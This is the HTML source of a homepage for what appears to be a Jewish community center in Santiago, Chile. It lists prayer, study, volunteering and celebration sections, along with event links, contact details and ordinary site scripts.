	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-43398" class="post-43398 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_3 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_slider_0 et_pb_slider et_slider_auto et_slider_speed_7000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_1 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_2 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_2">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_3 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_3">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_4 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_4">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_5 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_5">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_slide_6 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_6">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_row_fullwidth et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">¡Revisa lo que se viene!</p>
<h6 style="text-align: center;">VIVE EXPERIENCIAS ÚNICAS E INOLVIDABLES.</h6>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>SI QUIERES SABER TODAS  LAS ACTIVIDADES QUE TENEMOS PARA TI Y TU FAMILIA CONTÁCTANOS: SOCIOS@CIS.CL</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_gallery et_pb_gallery_0 et_animated et_clickable  et_pb_bg_layout_light et_pb_slider et_pb_gallery_fullwidth et_slider_auto et_slider_speed_7000 clearfix">
				<div class="et_pb_gallery_items et_post_gallery clearfix" data-per_page="4"><div class="et_pb_gallery_item et_pb_bg_layout_light et_pb_gallery_item_0_0">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://www.cis.cl/wp-content/uploads/2025/12/Bingo.jpg" title="Bingo">
					<img loading="lazy" width="748" height="1034" src="https://www.cis.cl/wp-content/uploads/2025/12/Bingo.jpg" class="wp-image-57605" srcset="https://www.cis.cl/wp-content/uploads/2025/12/Bingo.jpg 748w, https://www.cis.cl/wp-content/uploads/2025/12/Bingo-480x664.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 748px, 100vw" />
					
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_bg_layout_light et_pb_gallery_item_0_1">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://www.cis.cl/wp-content/uploads/2025/12/FLYER-TRAVESIAS-VERSION-FINALal-1.12.2025-2.png" title="FLYER TRAVESIAS VERSIÓN FINALal 1.12.2025">
					<img loading="lazy" width="1080" height="1350" src="https://www.cis.cl/wp-content/uploads/2025/12/FLYER-TRAVESIAS-VERSION-FINALal-1.12.2025-2.png" class="wp-image-57599" srcset="https://www.cis.cl/wp-content/uploads/2025/12/FLYER-TRAVESIAS-VERSION-FINALal-1.12.2025-2.png 1080w, https://www.cis.cl/wp-content/uploads/2025/12/FLYER-TRAVESIAS-VERSION-FINALal-1.12.2025-2-980x1225.png 980w, https://www.cis.cl/wp-content/uploads/2025/12/FLYER-TRAVESIAS-VERSION-FINALal-1.12.2025-2-480x600.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
					
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_bg_layout_light et_pb_gallery_item_0_2">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://www.cis.cl/wp-content/uploads/2024/12/Logo-y-tagline_horizontal_blanco.png" title="Logo y tagline_horizontal_blanco">
					<img loading="lazy" width="1080" height="1080" src="https://www.cis.cl/wp-content/uploads/2024/12/Logo-y-tagline_horizontal_blanco.png" class="wp-image-56318" srcset="https://www.cis.cl/wp-content/uploads/2024/12/Logo-y-tagline_horizontal_blanco.png 1080w, https://www.cis.cl/wp-content/uploads/2024/12/Logo-y-tagline_horizontal_blanco-980x980.png 980w, https://www.cis.cl/wp-content/uploads/2024/12/Logo-y-tagline_horizontal_blanco-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
					
				</a>
				</div></div></div><!-- .et_pb_gallery_items --></div><!-- .et_pb_gallery --><div class="et_pb_module et_pb_signup_0 et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_content">
				
				
				<div class="et_pb_newsletter_description"><h2 class="et_pb_module_header">Más información en socios@cis.cl</h2></div>
				
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://tally.so/r/w2vpx9" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;Jewish Matchmaking | Lovity by Kadima&quot;,&quot;tablet&quot;:&quot;&quot;},&quot;visibility&quot;:{&quot;desktop&quot;:true,&quot;tablet&quot;:false}},&quot;slug&quot;:&quot;et_pb_button&quot;,&quot;hover_selector&quot;:&quot;.et_pb_button_0.et_pb_button&quot;}" data-et-multi-view-load-tablet-hidden="true">Jewish Matchmaking | Lovity by Kadima</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://open.spotify.com/album/7b7VW1epm2e2qxIR1UCPw7?si=pafKk_cfTSmx7GrlGTGyfw" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;Lista en Spotify  canciones y tefilot Kabalat Shabat  &quot;,&quot;tablet&quot;:&quot;&quot;},&quot;visibility&quot;:{&quot;desktop&quot;:true,&quot;tablet&quot;:false}},&quot;slug&quot;:&quot;et_pb_button&quot;,&quot;hover_selector&quot;:&quot;.et_pb_button_1.et_pb_button&quot;}" data-et-multi-view-load-tablet-hidden="true">Lista en Spotify  canciones y tefilot Kabalat Shabat  </a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_row_fullwidth et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" width="1192" height="798" src="https://www.cis.cl/wp-content/uploads/2021/08/Untitled-1-1.jpg" alt="" title="Untitled-1" srcset="https://www.cis.cl/wp-content/uploads/2021/08/Untitled-1-1.jpg 1192w, https://www.cis.cl/wp-content/uploads/2021/08/Untitled-1-1-980x656.jpg 980w, https://www.cis.cl/wp-content/uploads/2021/08/Untitled-1-1-480x321.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1192px, 100vw" class="wp-image-54900" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_2 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1><strong><span style="color: #000000;">Descarga nuestro material de lectura</span><br />
</strong></h1>
<p>Si no tienes el texto a mano, lo podrás encontrar digital aquí!</p>
<p><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://www.facebook.com/CISraelita">Ver más</a></strong></span></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" width="1080" height="725" src="https://www.cis.cl/wp-content/uploads/2020/07/Mensaje-en-otras-palabras.jpg" alt="" title="" srcset="https://www.cis.cl/wp-content/uploads/2020/07/Mensaje-en-otras-palabras.jpg 1080w, https://www.cis.cl/wp-content/uploads/2020/07/Mensaje-en-otras-palabras-980x658.jpg 980w, https://www.cis.cl/wp-content/uploads/2020/07/Mensaje-en-otras-palabras-480x322.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" class="wp-image-53683" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1><span style="color: #000000;"><strong>Parashá en otras palabras</strong></span></h1>
<p>Revisa todos los videos aquí</p>
<p><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://www.youtube.com/playlist?list=PL7Lkiyj0eGFd3txKMxgwMPRxHE8CCDzeq">Ver más</a></strong></span></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" width="1701" height="1139" src="https://www.cis.cl/wp-content/uploads/2019/05/Cementerio1.jpg" alt="" title="" srcset="https://www.cis.cl/wp-content/uploads/2019/05/Cementerio1.jpg 1701w, https://www.cis.cl/wp-content/uploads/2019/05/Cementerio1-300x201.jpg 300w, https://www.cis.cl/wp-content/uploads/2019/05/Cementerio1-768x514.jpg 768w, https://www.cis.cl/wp-content/uploads/2019/05/Cementerio1-1024x686.jpg 1024w, https://www.cis.cl/wp-content/uploads/2019/05/Cementerio1-1080x723.jpg 1080w" sizes="(max-width: 1701px) 100vw, 1701px" class="wp-image-48525" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_4 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1><span style="color: #000000;"><strong>JEVRA KADISHA</strong></span></h1>
<p>D’s insufló un “alma viva” en las fosas nasales de Adam&#8230;</p>
<p><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://www.cis.cl/jevra-kadisha/">Ver más</a></strong></span></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_5 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1><span style="color: #000000;"><b>Clases y Charlas </b></span></h1>
<p>No te pierdas tus clases favoritas ahora online!</p>
<p><span style="color: #ffffff;"><strong><a style="color: #ffffff;">Ver más</a></strong></span></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" width="1024" height="683" src="https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01.jpg" alt="" title="" srcset="https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01.jpg 1024w, https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01-300x200.jpg 300w, https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-47025" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" width="1024" height="683" src="https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01.jpg" alt="" title="" srcset="https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01.jpg 1024w, https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01-300x200.jpg 300w, https://www.cis.cl/wp-content/uploads/2018/12/matrimonio_01-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-47025" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_2 et_hover_enabled et_pb_bg_layout_light" href="https://www.cis.cl/events/" data-icon="&#xe025;">ACTIVIDADES</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h2 class="et_pb_slide_title et-fb-editable-element et-fb-editable-element__editing" contenteditable="true" data-shortcode-id="0.0.1-1562345057920" data-quickaccess-id="header"><strong>Nos envuelve el dolor histórico del pasado, pero nos convoca el Amor por el Futuro judío.</strong></h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-5">
                                <p>
                                    <a href="https://www.instagram.com/circuloisraelita/" target="_blank"><span class="fab fa-instagram"></span> Instagram</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-4">
                                <p>
                                    <a href="https://www.youtube.com/user/CISraelita" target="_blank"><span class="fab fa-youtube"></span> Youtube</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-3">
                                <p>
                                    <a href="https://twitter.com/CISraelita" target="_blank"><span class="fab fa-twitter"></span> Twitter</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://www.facebook.com/CISraelita" target="_blank"><span class="fab fa-facebook-square"></span> Facebook</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+56222405000" ><span class="fas fa-phone"></span> +56 2 2240 5000</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="mailto:socios@cis.cl" ><span class="fas fa-envelope"></span> socios@cis.cl</a>
                                </p>
                            </li>
							                    </ul>
                </div>
						<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_gallery_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_slide_0","url":"https:\/\/www.instagram.com\/lapalabraisraelita\/","target":"_self"},{"class":"et_pb_slide_1","url":"https:\/\/www.instagram.com\/lapalabraisraelita\/","target":"_self"},{"class":"et_pb_gallery_0","url":"https:\/\/linkr.bio\/mercaz","target":"_blank"},{"class":"et_pb_text_2","url":"https:\/\/www.cis.cl\/descarga\/","target":"_self"},{"class":"et_pb_text_4","url":"","target":"_self"},{"class":"et_pb_text_5","url":"https:\/\/www.cis.cl\/charlas-y-clases-online\/","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
